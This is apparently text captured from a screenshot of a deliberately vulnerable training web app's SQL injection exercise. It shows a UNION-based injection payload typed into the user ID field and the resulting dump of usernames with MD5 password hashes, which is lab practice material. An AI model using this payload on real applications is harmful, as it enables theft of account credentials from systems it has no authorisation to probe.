 Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 OR 1=1 UNION SELECT USER,PASSWORD FROM users#
First name: admin
Surname: admin
ID: 1 OR 1=1 UNION SELECT USER,PASSWORD FROM users#
First name: Gordon
Surname: Brown
ID: 1 OR 1=1 UNION SELECT USER,PASSWORD FROM users#
First name: Hack
Surname: Me
ID: 1 OR 1=1 UNION SELECT USER,PASSWORD FROM users#
First name: Pablo
Surname: Picasso
ID: 1 OR 1=1 UNION SELECT USER,PASSWORD FROM users#
First name: Bob
Surname: Smith
ID: 1 OR 1=1 UNION SELECT USER,PASSWORD FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 OR 1=1 UNION SELECT USER,PASSWORD FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 OR 1=1 UNION SELECT USER,PASSWORD FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 OR 1=1 UNION SELECT USER,PASSWORD FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 OR 1=1 UNION SELECT USER,PASSWORD FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information